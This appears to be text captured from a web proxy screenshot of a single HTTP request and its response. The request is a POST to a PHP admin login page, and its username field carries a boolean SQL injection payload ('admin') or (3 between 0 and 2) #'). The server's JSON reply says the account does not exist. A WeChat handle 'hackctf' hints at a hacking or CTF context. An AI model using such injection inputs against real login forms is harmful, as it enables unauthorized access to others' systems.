 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or (3 between 0 and 2) #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:14:31 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef0b1d1c8098c3-LAX
Content-Length: 53
{"status":-1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728!"}
微信号: hackctf